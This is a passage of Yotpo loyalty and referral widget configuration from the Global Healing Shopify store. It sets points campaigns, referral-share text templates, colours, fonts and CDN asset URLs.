                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases (min. $50 purchase)",
                      "campaign-item-726570-tile-reward": "25 points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-in-non-member-button-text": "Join now",
                      "logged-in-non-member-link-destination": "banner_section",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1128452",
                        "781522",
                        "909926",
                        "826863",
                        "779700",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580",
                        "1641467",
                        "1641949",
                        "1644127",
                        "1644128",
                        "1644142",
                        "1644147"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "//globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1211703": {
                    instanceId: "1211703",
                    instanceVersionId: "484169912",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.4-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg?v=1",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "Log in",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.jpg",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "Join now",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1079831": {
                    instanceId: "1079831",
                    instanceVersionId: "328804082",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "rgba(60,89,73,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(249,242,232,1)",
                      "title-color": "rgba(84,84,84,1)",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1079830": {
                    instanceId: "1079830",
                    instanceVersionId: "328804080",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.16-6729.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_11_27_06_08_19_400.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "fonts-secondary-font-name-and-url": "Lato@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/lato/v1/lato_400.css",
                      "header-color": "rgba(84,84,84,1)",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give your friend {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend {{min_spent}} or more!",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "rgba(255,255,255,1)",
                      "primary-button-type": "rounded_filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} off their first purchase and get {{customer_reward}} towards your next order, if they spend $50 or more! Share your referral link.\n",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rounded_filled_rectangle",
                      "share-allow-copy-link": true,
